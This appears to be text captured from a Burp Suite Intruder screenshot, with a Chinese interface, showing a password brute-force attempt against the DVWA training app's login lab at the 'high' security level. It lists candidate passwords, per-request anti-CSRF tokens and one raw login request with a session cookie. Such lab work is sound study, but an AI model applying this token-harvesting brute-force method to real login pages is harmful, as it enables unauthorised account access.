 过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 Redirec... 超时 长度 value='
9 daokers 40129016b67ff4dc3f0ca3dd... 0
password cb49f8f1d031ee245c705a1c... 200 0 4712 93354cbedfc4c7f1
200 1 4691 2edc08d4483f81b
ï»¿admin 2287d82f203388ae2df36268... 200 1 4691 94200cd39ed977d
admin12 94200cd39ed977d7d25ca52... 200 0 4662 d9008b1763ebf2a
admin888 d9008b1763ebf2a7a0d9d8e... 200 0 4662 6f29b71a782db35
admin8 6f29b71a782db35a074ba8ad... 200 0 4662 60e20e2e8bb12a2
admin123 60e20e2e8bb12a2a71eeb3b... 200 0 4662 f5878a50b6c21c9
sysadmin f5878a50b6c21c931e926fce... 200 0 4662 6bd459485dc80ce
adminxxx 6bd459485dc80ce61bcf6a04... 200 0 4662 6b19c4385b06406
adminx 6b19c4385b0640622336fb1... 200 0 4662 1495e19d088db75
6kadmin 1495e19d088db75fa529965... 200 0 4662 bc72375ddb32586
base bc72375ddb325862130dc32... 200 0 4662 43248d8f09de578
Request Response
美化 Raw Hex \n
GET /DVWA-master/vulnerabilities/brute/index.php ?username=admin&password=password&Login=Login&user_token=
cb49f8f1d031ee245c705a1cead0eea6 HTTP/1.1
Host: 192.168.32.1
Upgrade-Insecure-Requests : 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Referer: http://192.168.32.1/DVWA-master/vulnerabilities/brute/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=f988r5j0uk8d3ju1bs61841ir2 ; security=high
Connection : close
Search...
0匹配